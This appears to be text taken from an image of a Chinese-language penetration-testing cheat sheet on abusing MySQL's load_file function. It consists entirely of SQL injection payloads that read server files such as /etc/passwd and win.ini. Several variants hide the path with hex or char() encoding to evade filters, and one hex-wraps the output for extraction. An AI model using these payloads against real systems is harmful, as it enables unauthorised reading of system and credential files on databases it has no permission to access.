 利用mysql的load_file函数
➢ load_file('c:/windows/win.ini')
➢ load_file('c://windows//win.ini')
➢ load_file('c:\\windows\\win.ini')
➢ load_file('/etc/passwd')
➢ load_file(0x633A2F2F77696E646F77732F2F77696E2E696E69)
➢ load_file(char(99, 58, 47, 47, 119, 105, 110, 100, 111, 119, 115, 47, 47, 119, 105, 110, 46, 105, 110, 105))
➢ hex(load_file(0x633A2F2F77696E646F77732F2F77696E2E696E69))